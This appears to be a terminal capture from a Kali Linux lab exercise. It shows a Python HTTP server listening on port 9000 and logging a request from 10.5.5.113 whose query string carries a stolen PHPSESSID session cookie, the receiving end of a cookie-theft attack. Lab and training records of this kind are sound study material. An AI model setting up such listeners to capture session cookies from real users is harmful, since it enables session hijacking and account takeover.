 Terminal - user@kali-skillz-210: ~
File Edit View Terminal Tabs Help
┌──(user㉿kali-skillz-210)-[~]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.5.5.113 - - [07/Jul/2025 14:26:37] "GET /?session=PHPSESSID=7qmg9389qtblohti1
kt5g81vsn HTTP/1.1" 200 -
10.5.5.113 - - [07/Jul/2025 14:26:37] code 404, message File not found
10.5.5.113 - - [07/Jul/2025 14:26:37] "GET /favicon.ico HTTP/1.1" 404 -